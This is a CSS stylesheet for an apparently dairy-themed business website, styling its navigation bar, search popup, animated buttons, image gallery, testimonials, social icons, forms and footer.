.fennec-nav .others-option .option-item .search-btn {  cursor: pointer;}
.fennec-nav .others-option .option-item .search-btn::before {  font-size: 20px;}
.fennec-nav .others-option .option-item .close-btn {  cursor: pointer;  display: none;  font-size: 20px;}
.fennec-nav .others-option .option-item .close-btn.active {  display: block;}
.fennec-nav .others-option .option-item a {  color: #141414;}
.fennec-nav .others-option .option-item a i::before {  font-size: 20px;}
.fennec-nav .others-option .option-item a span {  display: inline-block;  width: 15px;  height: 15px;  background: -webkit-gradient(linear, left top, right top, from(#fc4a1a), color-stop(#fd6b12), color-stop(#fc8712), color-stop(#faa01f), to(#f7b733));  background: linear-gradient(to right, #fc4a1a, #fd6b12, #fc8712, #faa01f, #f7b733);  border-radius: 50%;  text-align: center;  color: #ffffff;  line-height: 15px;  font-weight: 600;  font-size: 10px;  position: relative;  top: -12px;  left: -12px;}
.search-overlay {  display: none;}
.search-overlay.search-popup {  position: absolute;  top: 100%;  width: 300px;  right: 0; background: #ffffff;  z-index: 2;  padding: 20px;  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);  margin-top: 20px;}
.search-overlay.search-popup .search-form {  position: relative;}
.search-overlay.search-popup .search-form .search-input {  display: block;  width: 100%;  height: 40px;  line-height: initial;  border: 1px solid #eeeeee;  padding-left: 10px;  color: #141414;  outline: 0;}
.search-overlay.search-popup .search-form .search-button {  position: absolute;  right: 0;  top: 0;  height: 40px;  background: transparent;  border: none;  width: 40px;  outline: 0;  color: #777777;  -webkit-transition: 0.5s;  transition: 0.5s;}
.search-overlay.search-popup .search-form .search-button:hover, .search-overlay.search-popup .search-form .search-button:focus {  color: #141414;}
.navbar-style-two {  background-color: #f8f8f8;}
.navbar-style-two .fennec-nav {  background-color: #f8f8f8;  padding-top: 15px;  padding-bottom: 15px;  padding-left: 80px;  padding-right: 80px;}
.navbar-style-two .fennec-nav .navbar .navbar-nav {  margin-left: auto;}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item {  padding-top: 15px;  padding-bottom: 15px;}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item a {  padding: 0;  margin: 0 12px;}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item a i {  color: #666666;  -webkit-transition: 0.5s;  transition: 0.5s;}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item a::before {  display: none;}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item a:hover, .navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item a:focus, .navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item a.active {  color: #fd6c1e;}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item a:hover i, .navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item a:focus i, .navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item a.active i {  color: #fd6c1e;}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item:first-child a {  margin-left: 0;}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item:last-child a {  margin-right: 0;}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li {  padding: 0;}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a {  margin-top: 6px;  margin-left: 0;  margin-right: 0;}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a::after {-moz-background-image: linear-gradient(to right, red , yellow);  background-image: linear-gradient(to right, red , yellow);}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a:hover, .navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a:focus, .navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a.active {  color: #fd6c1e;}
.navbar-style-two .fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a::first-child {  margin-top: 0;}
.navbar-style-two .fennec-nav .others-option { margin-left: 22px;}
.navbar-style-two.is-sticky .fennec-nav {  padding-top: 10px;  padding-bottom: 10px;}
.slider-content h1 {    color: #fff;    font-size: 45px;}
.slider-content p{color: #fff;}
.btn-header-type a {	overflow:hidden; /* comment this property */padding: 10px 20px 10px 20px;	display: block;	text-align:center;	background-color:#ea4a38;	color:#fff;	text-decoration:none;	position:relative;	box-shadow:rgba(0,0,0,.15) 0 1px 2px;	transition: all 1s;	outline:none;}
.btn-header-type a:hover {	box-shadow:rgba(0,0,0,.3) 0 8px 25px, rgba(0,0,0,.2)0 1px;	text-shadow:#fff 0 0 12px;}
.btn-header-type a:active {	box-shadow:rgba(0,0,0,.2) 0 8px 25px;	transition: all 0s;}
.btn-header-type a span { 	position:relative;	z-index:9;}
.btn-header-type a:before, .btn-header-type a:after {	position:absolute;	top:0;	left:0;	z-index:7;	display:block;	content:" ";}
.btn-header-type a:after {	height: 100%;    width: 2000px;    transition: all .8s;    background: linear-gradient(135deg, #487bf2 0%,#1ebcf6 19%,#487bf2 37%,#1ebcf6 50%,#487bf2 66%,#1ebcf6 75%,#487bf2 100%);}
.btn-header-type a:before {	height:26px;	width:100%;	top:-50px;	z-index:10;	opacity:0;	background-color:rgba(255,255,255,.15);	transition: all .5s;}
.btn-header-type a:hover:before {	top:0;	opacity:1;}
.btn-header-type a:hover:after {	left:-1750px;}
.btn-header-type a:active:before {height:100%;	background-color:rgba(255,255,255,.8);box-shadow:inset rgba(255,255,255,.5)0 0 25px;	transition: all 0s;}
.slider-content h1{font-weight: 900;}
section.banner-slide {    margin-top:0px;}
.slider-content {position: relative;    top:0pc;}
.para h2{font-weight: 900;}
.cow-head{position: relative;} 
/*.cow-head::after {     position: absolute;    width: 175px;    height: 30px;    background: #408858;    content: '';    z-index: -9;    bottom: -34px;}*/
.cow-head img{width: 6%;    height: auto;  position: absolute;    text-align: left;    left: 48%;    bottom: -50px !important;}
.transition-div{position: relative;}
.transition-div img {    position: absolute;    bottom: 0px;    z-index: -99;    opacity: 0.1; right: 0;}
.bounce{animation:bounce 1.6s ease infinite;transform-origin:50% 50%;}
@keyframes bounce{0%{transform:translateY(0)}
12.5%{transform:translateY(0)}
25%{transform:translateY(0)}
50%{transform:translateY(-15px)}
62.5%{transform:translateY(0)}
75%{transform:translateY(-15px)}
100%{transform:translateY(0)}
}
.cow-milk{background: url(images/yellow_bg.webp)no-repeat; background-position: 50% 50%;  background-size: cover;}
.cow-milk h3{color: #fff; text-align: center;}
.cow-milk p{color: #333;  font-weight: 500;}
.logo-center img { position: relative;   bottom: 42px; /*transition: 0.5s;    -webkit-animation: rotation 20s infinite linear; animation: rotation 20s infinite linear;*/}
/*@-webkit-keyframes rotation {
from {-webkit-transform: rotate(0deg);}
to {-webkit-transform: rotate(360deg);}
}*/
.edgtf-grunge-effect {    position: absolute;    z-index: 20;    display: block;}
.item-content-box span{font-size: 25px; color: #971b4f;}
.item-content-box p{line-height: 25px; }
.item-box {    border-right: 1px dashed #ccc;}
.item-box:last-child{border: none;}
.side-text span{font-size: 30px; font-family: 'Muli', sans-serif; font-weight: 700; font-size: 35px;}
.image-with-content{background: url(); background-attachment: fixed; background-size: cover; background-position: 50% 50%;     background-position: 90% 58%;}
ul.button-texting a{font-size: 14px !important;}
ul.button-texting a span {    font-size: 16px !important;}
.testimonial{background: url(); background-attachment: fixed; background-size: cover;}
.client-cover{    background-size: cover;    padding-bottom: 234px !important;    background-position: 50% 115%;}
.item-client p{padding-left: 150px; padding-right: 150px; text-align: center;}
.testimonial-vector h5{  font-weight: 900;    z-index: 9999999;    position: absolute;    text-align: center;    width: 100%;}
/*.testimonial-vector h5::after {    position: absolute;    width: 175px;    height: 30px;    background: #f2b324;    content: '';    z-index: -9999999999999999999999999999;    bottom: 40px;    left: 53%;}*/
.testimonial-vector img {width: 8%;    height: 75px;   position: absolute;    text-align: left;    left: 45%; bottom: 20px !important;}
div#testimonial {position: relative;    top: 22px;}
.diff-img{position: relative;}
p.heading-para {    font-size: 45px;    font-weight: 200;}
.diff-content p{    line-height: 85px;  font-size: 51px;}
.diff-content span{font-weight: 900; color: #111;}
.diff-img img {    box-shadow: 8px 5px 15px 0 #ccc;}
.diff-content ul li a{font-size: 30px; line-height: 60px; color: #333;}  
.diff-content{position: relative;}
.diff-content::after{position: absolute; width: 500px;    height: 186px;    content: '';    background-color: #009fe1;    bottom: 50px;    right: 0;    z-index: -9999;}
a.hk-hide{pointer-events: none;}
/*.three-item{background: url(images/milk-item.png);  background-size: cover; background-position: 0 100%;}*/
.galley-head{position: relative;}
.galley-head img { width: 8%;    height: 75px;    position: absolute;    text-align: left;    left: 46%;    bottom: 45px !important;}
.galley-head h4{font-weight: 800;}
/*f.testimonial-vector h5::after*/
.box{text-align: center;    overflow: hidden;    position: relative;}
.box:before{  content: '';    background-image: linear-gradient(to top,#971b4f 0%, transparent 50%,#971b4f 100%);    width: 100%;    height: 100%;    opacity: 0;    position: absolute;    top: 0;   left: 0;    z-index: 1;    transition: opacity 0.4s;}
.box:hover:before{ opacity: 0.8; }
.box img{    width: 100%;    height: 100%;    transition: all 0.35s;}
.box:hover img{ transform: scale(1.15); }
.box .box-content{    color: #fff;    background: linear-gradient(to right,#971b4f,#971b4f);    font-size: 18px;    font-weight: 700;    width: 90%;    padding: 10px;    border-radius: 10px 10px 0 0;    box-shadow: 0 0 20px rgba(0, 0, 0, 0.85);    opacity: 0;    transform: translateX(-50%)translateY(50%);    position: absolute;    bottom: 50%;    left: 50%;    z-index: 2;    transition:all 0.35s;}
.box:hover .box-content{    opacity: 1;    transform: translateX(-50%)translateY(25%);}
.box .title{    font-size: 22px;    font-weight: 600;    text-transform: uppercase;    margin: 0;}
.box .post{    font-size: 14px;    font-weight: 400;    font-style: italic;    text-transform: capitalize;}
.box .icon{    background-color: #fff;    width: 80%;    padding: 10px 0;    margin: 0;    border-radius: 0 0 5px 5px;    list-style: none;    opacity: 0;    transform: translateX(-50%)translateY(50%);    position: absolute;    bottom: 50%;    left: 50%;    z-index: 1;    transition: all 0.35s;}
.box:hover .icon{    opacity: 1;    transform: translateX(-50%) translateY(130%);}
.box .icon li{    display: inline-block;    opacity: 0;    transform: translateY(-20px);    transition: all 0.3s;}
.box:hover .icon li:nth-child(1){ transition-delay: 0.15s; }
.box:hover .icon li:nth-child(2){ transition-delay: 0.25s; }
.box:hover .icon li{    opacity: 1;    transform: translateY(0);}
.box .icon li a{    color: #fff;    background-color: #f83600;    line-height: 25px;    height: 30px;    width: 30px;    border: 2px solid #fff;    box-shadow: 3px 3px 5px #555;    border-radius: 50% 0;    display: block;    transition: all 0.3s;}
.box .icon li  a:hover{    color: #f83600;    background-color: #fff;    border-color: #f83600;}
@media only screen and (max-width:990px){
.box { margin: 0 0 30px; }
}
@media only screen and (max-width:479px){
.box .title{ font-size: 20px; }
}
/*gallery-btn-center*/
.gallery-btn-center a {	overflow:hidden; /* comment this property */padding: 10px 20px 10px 20px;	display: block;	text-align:center;	background-color:#ea4a38;	color:#fff;	text-decoration:none;	position:relative;	box-shadow:rgba(0,0,0,.15) 0 1px 2px;	transition: all 1s;	outline:none;}
.gallery-btn-center a:hover {	box-shadow:rgba(0,0,0,.3) 0 8px 25px, rgba(0,0,0,.2)0 1px;	text-shadow:#fff 0 0 12px;}
.gallery-btn-center a:active {	box-shadow:rgba(0,0,0,.2) 0 8px 25px;	transition: all 0s;}
.gallery-btn-center a span { 	position:relative;	z-index:9;}
.gallery-btn-center a:before, .gallery-btn-center a:after {	position:absolute;	top:0;	left:0;	z-index:7;	display:block;	content:" ";}
.gallery-btn-center a:after {	height: 100%;    width: 2000px;    transition: all .8s;    background: linear-gradient(135deg, #dca423 0%,#4e8952 19%,#407f52 37%,#dfa623 50%,#49895c 66%,#e0a623 75%,#dfa523 100%);}
.gallery-btn-center a:before {	height:26px;	width:100%;	top:-50px;	z-index:10;	opacity:0;	background-color:rgba(255,255,255,.15);	transition: all .5s;}
.gallery-btn-center a:hover:before {	top:0;	opacity:1;}
.gallery-btn-center a:hover:after {	left:-1750px;}
.gallery-btn-center a:active:before {height:100%;	background-color:rgba(255,255,255,.8);box-shadow:inset rgba(255,255,255,.5)0 0 25px;	transition: all 0s;}
.gallery-btn-center{text-align: center;}
.products-heading{position: relative;}
.products-heading img {    width: 8%;    height: 75px;    position: absolute;    text-align: left;    left: 45%;    bottom: 28px;}
.products-heading h5{position: relative; font-weight:800;}
/*.products-heading h5::after{position: absolute;    width: 150px;    height: 30px;    background: #408858;    content: '';     bottom: 30px;    right: 32%;     z-index: -9;}*/
.pro-text span{font-size: 25px; font-weight: 700; color: #fff;}
.pro-text p{line-height: 25px; color: #fff;}
.pro-img{position: relative;}
.pro-text{position: absolute; right: 60px; background: #971b4f;}
.pro-text a{color: #fff; font-weight: 600;}
footer{    
	/*background: url(images/footer-background-2.jpg);*/
 /*background-attachment: fixed;*/ background-size: cover; background-position: 100% 0%;}
.widget li{line-height: 28px;}
.widget li a{color: #333;}
.widget span {    font-size: 16px;    color: #333;    font-weight: 700;}
.widget p{color: #333; font-size: 14px; line-height: 25px; }
.widget input{    outline: none; border: none;    border-bottom: 2px solid #ccc;    background: transparent;    width: 300px !important; position: relative; font-family: 'Roboto', sans-serif; color: #fff;}
input.submit-btn {outline: none !important;   border: none;    position: absolute; color: #333;    right: 46px;    text-transform: uppercase;    font-size: 14px; font-family: 'Roboto', sans-serif;}
.widget input :-ms-input-placeholder { /* Internet Explorer */  color: red;}
.widget input ::placeholder {  color: red;}
.widget input ::-webkit-input-placeholder { /* Edge */  color: red;}
/* Wrapper */
.icon-button {	background-color: white;	border-radius: 2.6rem;	cursor: pointer;	display: inline-block;	font-size: 1.3rem;	height: 2.6rem;	line-height: 2.6rem;	margin: 0 5px;	position: relative;	text-align: center;	-webkit-user-select: none;	   -moz-user-select: none;	    -ms-user-select: none;	        user-select: none;	width: 2.6rem;     background-color: #1ac2f7;}
/* Circle */
.icon-button span {	border-radius: 0;	display: block;	height: 0;	left: 50%;	margin: 0;	position: absolute;	top: 50%;	-webkit-transition: all 0.3s;	   -moz-transition: all 0.3s;	     -o-transition: all 0.3s;	        transition: all 0.3s;	width: 0;}
.icon-button:hover span {	width: 2.6rem;	height: 2.6rem;	border-radius: 2.6rem;	margin: -1.3rem;}
/* Icons */
.icon-button i {	background: none;	color: white;	height: 2.6rem;	left: 0;	line-height: 2.6rem;	position: absolute;	top: 0;	-webkit-transition: all 0.3s;	   -moz-transition: all 0.3s;	     -o-transition: all 0.3s;	        transition: all 0.3s;	width: 2.6rem;	z-index: 10;     border: none;}
.twitter span {	background-color: #4099ff;}
.facebook span {	background-color: #3B5998;}
.google-plus span {	background-color: #db5a3c;}
.tumblr span {	background-color: #34526f;}
.linkedin span {	background-color: #34526f;}
.instagram span {	background-color: #c43d5f;}
.youtube span {	background-color: red;}
.pinterest span {	background-color: #cb2027;}
.icon-button .icon-twitter {	color: #4099ff;}
.icon-button .icon-facebook {	color: #3B5998;}
.icon-button .fa-tumblr {	color: #34526f;}
.icon-button .icon-google-plus {	color: #db5a3c;}
.icon-button .icon-linkedin {	color: #0e76a8;}
.icon-button .fa-instagram {	color: #ffffff;}
.icon-button .fa-youtube {	color: #bb0000;}
.icon-button .fa-pinterest {	color: #cb2027;}
.icon-button:hover .icon-twitter,
.icon-button:hover .icon-facebook,
.icon-button:hover .icon-google-plus,
.icon-button:hover .fa-tumblr,
.icon-button:hover .fa-instagram,
.icon-button:hover .fa-youtube,
.icon-button:hover .fa-linkedin,
.icon-button:hover .fa-pinterest {color: white;}
a.btn.youtube {    color: red;}
@media all and (max-width: 680px) {
.icon-button {border-radius: 1.6rem; font-size: 0.8rem; height: 1.6rem; line-height: 1.6rem;  width: 1.6rem;}
.icon-button:hover span { width: 1.6rem;  height: 1.6rem;  border-radius: 1.6rem; margin: -0.8rem;  }
.icon-button i {height: 1.6rem; line-height: 1.6rem; width: 1.6rem;}
.pinterest {display: none;}
}
.widget {    border-bottom: 1px solid #ccc;}
.footer-widget span{color: #fff;   font-size: 22px;    font-weight: 600; }
/*.footer-widget ul{column-count: 2;}*/
.footer-widget ul li {    line-height: 33px;}
.footer-widget a{color: #fff; font-size: 15px;}
ul.address-infomation li {color: #fff; margin-bottom: 18px;}
.address-infomation li a{color: #fff;}
ul.address-infomation li i {float: left; padding-right: 14px; width: 10%; position: relative; top: 6px;}
ul.address-infomation p {    width: 85%;    float: left;    color: #fff;    margin-bottom: 20px;}
ul.address-infomation li i {  color: #1ac2f7;   float: left;    /* padding-right: 14px; */    width: 8%;    position: relative;    top: 6px;}
ul.address-infomation {    column-count: 1;}
.footer-bottom {background-color: #971b4f; padding: 5px 0 0 0; color: #b0b0b0;    font-size: 14px;    border-top: 1px solid rgba(255,255,255,.05);}
.footer-bottom a{color: #fff; font-weight: 600;}
/*about-curve*/
.about-curve{    background: url(images/about-curve-section.webp)no-repeat;    padding: 0 0px 0 0 !important;    background-size: cover;    background-position: 0 10%;}
.cow-content span {font-size: 45px;    font-family: 'Roboto', sans-serif;    font-weight: 900;    line-height: 50px;}
.cow-content li {line-height: 32px; transition: 0.5s;}
.cow-content li:hover{padding-left: 5px;}
.gallery-item{background: url(images/about-bg.webp); background-position: 55% 0; background-attachment: fixed;}
#toTop{position:fixed; bottom:5px; right:5px; cursor:pointer; transition: 0.5s; z-index: 99999;}
.logo span {font-size: 30px;    color: #fff; position: relative; top: 10px;}
ul.margin-left li {margin-right: 7%;}
div#slider {    position: relative;    bottom: 17%;}
.page-title {    position: relative;    overflow: hidden;        background: linear-gradient(to right,#3e7e51,#e4a622); background: url(images/common-banner.png)no-repeat; background-size:cover;}
.page-title:before {    position: absolute;    content: '';    left: -2px;    bottom: 0px;    width: 100%;   height: 314px;    z-index: 1;    background: url() repeat-x;    background-size: 100% 100%;}
.page-title .image-layer {    position: absolute;    left: 100px;    top: 0px;    width: 777px;    height: 783px;}
.page-title .inner-container { position: relative; z-index: 5; padding: 150px 0px 300px;}
.page-title h1 {    position: relative;    font-size: 48px;    color: #fff;    line-height: 1.3em;    font-weight: 700; margin-bottom: 18px;}
.page-title .bread-crumb { position: relative;    padding: 10px 10px 10px 28px;    background: linear-gradient(to right,#1ac2f7,#009fe1);    border-radius: 50px; }
.page-title .bread-crumb li {    position: relative;    float: left;    font-size: 16px;    line-height: 30px;    color: #fff;    font-weight: 700;    text-transform: capitalize;    cursor: default;    margin-right: 12px;}
.page-title .bread-crumb li a {    color: #fff;    font-weight: 700;    -webkit-transition: all 300ms ease;    -moz-transition: all 300ms ease;    -ms-transition: all 300ms ease;    -o-transition: all 300ms ease;    transition: all 300ms ease;}
.page-title .bread-crumb li:last-child {    padding-right: 0;    margin-right: 0;}
.white-mode {float: right;} 
.logo {z-index: 999;}
.about-content-page-big span {    color: #009fe1;    font-family: 'Roboto', sans-serif;    margin-bottom: .5rem;    font-weight: 500;    line-height: 1.2;   text-transform: uppercase;    font-size: 18px;}
.about-page {    background: #f9f9f9;}
/** cta-section **/
.cta-section {  position: relative;  display: block;  width: 100%;  background-size: cover;  background-repeat: no-repeat;  background-position: center;}
.cta-section .inner-shape-background:before {  content: '';  position: absolute;  top: -55px;  left: 0;  width: 100%;  height: 100%;  background-image: url();  background-repeat: no-repeat;  background-position: center;  background-size: cover;}
.cta-section .inner-shape-background{  position: relative;  display: block;  padding: 205px 0px;}
.cta-section .content-box h3 {  position: relative;  display: block;  color: #fff;  font-weight: 600;  font-size: 36px;  line-height: 48px;}
.cta-section .content-box .btn-style-one{  text-transform: capitalize;  padding: 13.5px 46px;}
.cta-section .container {  position: relative;}
.cta-section .container .inner-shape-one {  position: absolute;  bottom: -70px;  left: 10%;  -webkit-animation: zoom-fade-two 5s infinite linear;  animation: zoom-fade-two 5s infinite linear;}
.cta-section .container .inner-shape-two {  position: absolute;  top: -50px;  right: 10%;  -webkit-animation: zoom-fade 6s infinite linear;  animation: zoom-fade 6s infinite linear;}
.content-box p{padding-left: 250px; padding-right: 250px; color: #fff;}
.content-box a{width: 12%; margin: 0px auto;}
@keyframes zoom-fade-two {
0% {-webkit-transform: scale(1.5); transform: scale(1.5);}
50% {-webkit-transform: scale(1);    transform: scale(1);}
100% {-webkit-transform: scale(1.5); transform: scale(1.5);}
}
@keyframes zoom-fade {
0% {-webkit-transform: scale(1.2); transform: scale(1.2);}
50% {-webkit-transform: scale(1); transform: scale(1);}
100% {-webkit-transform: scale(1.2); transform: scale(1.2);}
}

.features-section{  position: relative;  display: block; background: #f9f9f9;}
.features-section .title-box p {  font-size: 18px;  line-height: 28px;  color: #34263C;  opacity: 0.8;}
.feature-block-one {  position: relative;  display: block;  overflow: hidden;  padding: 15px 21px 35px 21px;  border-radius: 10px;  margin-bottom: 30px;  -webkit-box-shadow: 0px 14px 45px 0px rgba(205, 205, 205, 0.35);  box-shadow: 0px 14px 45px 0px rgba(205, 205, 205, 0.35);  transition: all 500ms ease;     background: #fff; min-height: 268px;}  
.feature-block-one:before {  content: '';  width: 273px;  height: 273px;  background: #009fe1;  border-radius: 50%;  position: absolute;  top: -148px; left: -83px;  transform: scale(0); z-index:-9999;}
.feature-block-one:hover:before {  transform: scale(1);  transition: all 0.5s linear;  transition-delay: 0.1s;}
.feature-block-one:hover {border-color: transparent;}
.feature-block-one .snow-dot {  position: absolute;  width: 8px;  height: 8px;  border-radius: 50%;  background: rgba(255,255,255,0.5);  z-index: -1;}
.feature-block-one .snow-dot:nth-child(1) {top:25px;left:41%; z-index: 1; animation: scale-upOne 1s alternate infinite ease-in;}
.feature-block-one .snow-dot:nth-child(2) {top:25px;left:78%; animation: scale-upOne 1.1s alternate infinite ease-in;}
.feature-block-one .snow-dot:nth-child(3) {top:75px;left:61%; animation: scale-upOne 0.8s alternate infinite ease-in;}
.feature-block-one .snow-dot:nth-child(4) {top:136px;left:84%; animation: scale-upOne 1s alternate infinite ease-in;}
.feature-block-one .snow-dot:nth-child(5) {bottom:35px;right:12%; animation: scale-upOne 1.2s alternate infinite ease-in;}
.feature-block-one .snow-dot:nth-child(6) {bottom:80px;right:31%; animation: scale-upOne 0.9s alternate infinite ease-in;}
.feature-block-one .snow-dot:nth-child(7) {bottom:40px;right:51%; animation: scale-upOne 1s alternate infinite ease-in;}
.feature-block-one:hover h3 a,.feature-block-one:hover h3,
.feature-block-one:hover p{  color: #fff !important;}
.feature-block-one .hover-content {  position: absolute;  top:0;  left:0;  right: 0;  bottom: 0;    background: linear-gradient(to right,#1ac2f7,#009fe1);  z-index: -3;  opacity: 0;  transition: all 0.3s linear;}
.feature-block-one:hover .hover-content {  opacity: 1;}
.feature-block-one .hover-content:before {  content: '';  width: 493px;  height: 493px;  background: #1ac2f7;  border-radius: 50%;  position: absolute;  top:-250px; left:-180px;  z-index: 1;  transform: translate(-50% , -50%);  opacity: 0;}
.feature-block-one:hover .hover-content:before {  opacity: 1;  transform: translate(0% , 0%);  transition: all 0.9s linear;}
.feature-block-one .hover-content:after {  content: '';  width: 602px;  height: 602px;  background: #a3e9ff;  border-radius: 50%;  position: absolute;  top:-196px;  left:-180px;  z-index: -1;  transform: translate(-50% , -50%);  opacity: 0;}
.feature-block-one:hover .hover-content:after {  opacity: 1;  transform: translate(0% , 0%);  transition: all 1.3s linear;}
.feature-block-one:hover{  transform: translateY(-10px);  box-shadow: 0px 25px 25px 0px rgba(0, 0, 0, 0.1);}
.feature-block-one .icon-box {  width: 52px;  height: 50px;  text-align: center;  line-height: 50px;  position: relative;}
.feature-block-one .icon-box::after {  content: '';  border-radius: 10px;  background-image: -webkit-linear-gradient(-3deg, #8f52e9 0%, #d94efc 100%);  background-image: -ms-linear-gradient(-3deg, #8f52e9 0%, #d94efc 100%);  position: absolute;  top: 0;  left: 0;  width: 100%;  height: 100%;}
.feature-block-one .icon-box::before {  content: '';  width: 50px;  height: 52px;  border-radius: 10px;  background-color: #f8e1ff;  position: absolute;  top: 0;  left: 0;  -webkit-transform: rotate(45deg);  -ms-transform: rotate(45deg);  transform: rotate(45deg);  -webkit-transform-origin: bottom right;  -ms-transform-origin: bottom right;  transform-origin: bottom right;  z-index: -1;  transition: all 500ms ease;}
.feature-block-one:hover .icon-box::before{  opacity: 0;}
.feature-block-one .icon-box i {  color: #fff;  font-size: 22px;  position: relative;  z-index: 1;}
.feature-block-one h3, .feature-block-one p {  margin: 0;}
.feature-block-one h3 {  position: relative;  display: block;  font-size: 50px;  line-height: 38px;  color: #34263C;  margin-bottom: 15px;  margin-top: 24px;}
.feature-block-one h3 a{  position: relative;  display: inline-block;  color: #34263c;}
.feature-block-one h3 a:hover{  color: #B750F3;}
.feature-block-one p {  font-size: 16px;  line-height: 28px;  color: #34263C;  opacity: 0.8;  width: 81%;}
.feature-block ul li{line-height: 28px;}
.feature-block p {    font-size: 18px;    font-weight: 700;}
.ab_agency {    padding-bottom: 147px;}  
.commonSection {    padding: 120px 0;    position: relative;}
.sub_title {    font-size: 12px;    line-height: .8;    font-weight: 400;    color: #818181;    letter-spacing: 1.2px;    text-transform: uppercase;    margin: 0 0 5px;}
.sec_title {    font-size: 35px;    line-height: 60px;    font-weight: 900;    color: #000;    letter-spacing: 2px;    text-transform: uppercase;    position: relative;}
/* .sec_title:after {    background: #487bf2;    position: absolute;    content: '';    width: 152px;    height: 48px;    left: 145px;    top: 8px;    z-index: -99; */}
.common_btn.red_bg {    padding: 28px 40.5px;}
.common_btn {    border: none;    font-size: 16px;    font-weight: 400;    background: #000000;    color: #fff;    height: 70px;    text-transform: uppercase;    text-align: center;    padding: 28px 45.5px;    display: inline-block;    line-height: .8;    letter-spacing: 1.6px;    position: relative;    outline: none;    transition: all 0.4s ease-out;    -moz-transition: all 0.4s ease-out;    -webkit-transition: all 0.4s ease-out;    -ms-transition: all 0.4s ease-out;    -o-transition: all 0.4s ease-out;}
.common_btn span {    position: relative;    z-index: 2;}
.common_btn.red_bg:hover {    color: #fff;}
.common_btn.red_bg:after {    background: #e62b4a;}
.common_btn:after {    content: "";    width: 4px;   height: 100%;    position: absolute;    right: 0;    top: 0;    background: #fff;    transition: all 0.4s ease-out;    -moz-transition: all 0.4s ease-out;    -webkit-transition: all 0.4s ease-out;    -ms-transition: all 0.4s ease-out;    -o-transition: all 0.4s ease-out;}
.PR_79 span{color: #fff;}
.ab_img2 {    position: absolute;    left: 0;    top: 100px;    z-index: 2;}
.ab_img2 img {    max-width: 100%;    height: auto;    -webkit-box-shadow: -2px 4px 35px 0px rgba(0, 0, 0, 0.3);    -moz-box-shadow: -2px 4px 35px 0px rgba(0, 0, 0, 0.3);    box-shadow: -2px 4px 35px 0px rgba(0, 0, 0, 0.3);}
.ab_img2:after {    position: absolute;    top: -40px;    left: 40px;    content: '';        border: 10px solid #1ebcf6;    width: 470px;    height: 458px;}
.bullet-point{background: #f9f9f9;}
.bulleting-part li{margin-bottom: 20px;	}
.form-style-10 {    background: #FFF;}
.form-style-10 p {background: linear-gradient(to right,#487bf2,#1ebcf6);    /*padding: 20px 30px 15px 30px;*/    border-radius: 0px 0px 0 0;    color: #fff;     font-size: 30px;    text-align: center;}
.form-style-10 p.pro-form {background: linear-gradient(to right,#487bf2,#1ebcf6);    padding: 20px 30px 15px 30px;    border-radius: 10px 10px 0 0;    color: #fff;     font-size: 30px;    text-align: center;}
.form-style-10 .inner-wrap {    padding: 10px;    background: linear-gradient(to right,#487bf2,#1ebcf6);    margin-bottom: 15px;}
.form-style-10 input[type="text"], .form-style-10 input[type="date"], .form-style-10 input[type="datetime"], .form-style-10 input[type="email"], .form-style-10 input[type="number"], .form-style-10 input[type="search"], .form-style-10 input[type="time"], .form-style-10 input[type="url"], .form-style-10 input[type="password"], .form-style-10 textarea, .form-style-10 select {    display: block;    box-sizing: border-box;    -webkit-box-sizing: border-box;    -moz-box-sizing: border-box;    width: 100%;    padding: 8px;    border-radius: 6px;    -webkit-border-radius: 6px;    -moz-border-radius: 6px;    border: 2px solid #fff;}
.inner-wrap textarea {    margin-bottom: 25px;    outline: none;    resize: none;}
.inner-wrap input {    margin-bottom: 10px; width:100%;}
.form-style-10 input[type="button"], .form-style-10 input[type="submit"] {    background: #4c4f50;    padding: 8px 20px 8px 20px;    border-radius: 5px;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    color: #fff;    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.12);    border: none;    font-size: 15px;    width: 100%;    text-transform: uppercase;    font-weight: 600;    border-radius: 32px;    transition: 0.5s;}
.sitemap-links ul ul {    padding-left: 22px;}
.sitemap-links ul li {    line-height: 35px;}
.sitemap-links ul li a {    color: #333; transition: 0.5s;}
.sitemap-links ul li a:hover{padding-left: 5px; color: #3e7e51;}
/*our-presence*/
.our-presence {    padding: 50px 0;}
.inner-left-side-product li {    display: inline-block;    margin-right: 12px;    line-height: 45px;}
ul.coloring li a {      background: #487bf2;   padding: 15px;    color: #fff;        font-size: 18px;}
.full-width-type {background: #222; margin-top: 20px;    width: 100%;    margin-left: 0;    margin-bottom: 20px;}
.full-width-type h3 {    color: #fff;    margin: 0px;    padding-top: 10px;    padding-bottom: 10px;}
.inner-states {    text-align: left;}
.inner-states h4 {    color: #fff;    margin-bottom: 15px;    padding-left: 15px;    padding-top: 10px;    padding-bottom: 10px;    font-size: 15px;}
.inner-states i {  padding-right: 8px;}
.inner-states a {    color: #fff;     margin: 10px;}
.inner-left-side-product h3{padding-bottom: 20px;}
.inner-left-side-product p{line-height: 25px;}
ul.coloring {   text-align: center;}
/* Rectangle Out */
